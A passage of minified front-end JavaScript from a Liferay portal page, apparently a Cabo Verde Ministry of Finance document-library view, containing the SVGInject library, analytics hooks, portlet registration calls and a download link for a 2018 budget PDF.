E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297831%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297116%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"hsux","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#hsux"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("hsux",new Component.default(context,"#hsux"),destroyConfig);else Liferay.component("hsux",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("hsux",new Component.default(context,"#hsux"),destroyConfig);else Liferay.component("hsux",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/297116/Mapas+Or%C3%A7amentais+2018+01.pdf/6e485888-3b7c-dc18-1ef8-ff8c6906ad60?version\x3d1.0\x26t\x3d1562586263083\x26download\x3dtrue",
"label":"Download","id":"ttpd","title":"Download (1,9MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ttpd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ttpd",new Component.default(context,"#ttpd"),destroyConfig);else Liferay.component("ttpd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ttpd",new Component.default(context,"#ttpd"),destroyConfig);else Liferay.component("ttpd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:297831,hideControls:"false",index:form.fm("index").val(),randomNamespace:"gpsw_",
